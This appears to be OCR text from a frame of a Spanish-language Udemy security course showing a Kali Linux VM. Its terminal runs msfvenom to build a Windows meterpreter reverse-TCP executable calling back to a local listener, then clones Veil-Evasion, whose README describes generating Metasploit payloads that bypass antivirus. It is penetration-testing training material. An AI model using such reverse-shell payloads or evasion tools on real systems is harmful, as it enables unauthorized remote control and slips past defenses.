 Kali-Linux-2016.2-vbox-i686 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Firefox ESR Mon 12:15 1
sf_Curso_
Udemy
root@kali: ~/software
File Edit View Search Terminal Help
root@kali:~/software# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.141 LPORT=4444 -f exe > /tmp/shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~/software# git clone https://github.com/Ve
Cloning into 'Veil-Evasion'...
remote: Counting objects: 3809, done.
Receiving objects:   0% (1/3809)
GitHub - Veil-Framework/Veil-Evasion: Veil Evasion is no longer supported, use Veil 3.0! - Mozilla Firefox
GitHub - Veil-Framew... Antivirus scan for d88...
GitHub, Inc. (US) https://github.com/Veil-Framework/Veil-Evasion veil evasion
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
config Fixed pyinstaller path with latest install script updates Sep 12, 2016
modules Merge pull request #443 from b00stfr3ak/strip-go-bin Feb 5, 2017
setup Fix missing color escape. Dec 19, 2016
testbins Updated bdf and included new test binary May 31, 2014
tools Finally fixed python noconsole issue Jul 19, 2016
.gitignore Ignore vim swap files Feb 20, 2016
.travis.yml Updated travis build script11 Aug 21, 2014
CHANGELOG Updated changelog and version number Sep 12, 2016
COPYRIGHT Update Nov 12, 2013
README.md Fix typo in README.md Jun 1, 2016
Veil-Evasion.py Update Veil-Evasion.py Apr 21, 2016
README.md
Veil-Evasion
Veil-Evasion is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.
Transferring data from assets-cdn.github.com...